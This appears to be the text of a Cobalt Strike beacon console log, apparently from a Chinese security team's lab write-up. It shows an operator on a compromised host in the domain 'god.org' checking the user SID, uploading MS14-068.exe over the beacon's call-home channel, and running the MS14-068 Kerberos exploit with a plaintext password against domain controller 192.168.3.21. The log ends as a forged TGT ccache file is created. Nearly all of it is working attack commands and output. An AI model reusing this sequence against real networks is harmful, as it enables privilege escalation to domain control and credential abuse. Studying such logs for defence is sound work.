 beacon> shell whoami/user
[*] Tasked beacon to run: whoami/user
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
============ ==============================================
god\webadmin S-1-5-21-1218902331-2157346161-1782232778-1132
[+] host called home, sent: 19 bytes
[+] host called home, sent: 43 bytes
beacon> upload /Users/tale/Downloads/MS14-068.exe (C:\Users\webadmin\Desktop\MS14-068.exe)
[*] Tasked beacon to upload /Users/tale/Downloads/MS14-068.exe as C:\Users\webadmin\Desktop\MS14-068.exe
[+] host called home, sent: 786482 bytes
[+] host called home, sent: 1040627 bytes
[+] host called home, sent: 1040584 bytes
[+] host called home, sent: 625508 bytes
beacon> shell ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[*] Tasked beacon to run: ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[+] host called home, sent: 143 bytes
[+] received output:
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_webadmin@god.org.ccache'... Done!
Tide安全团队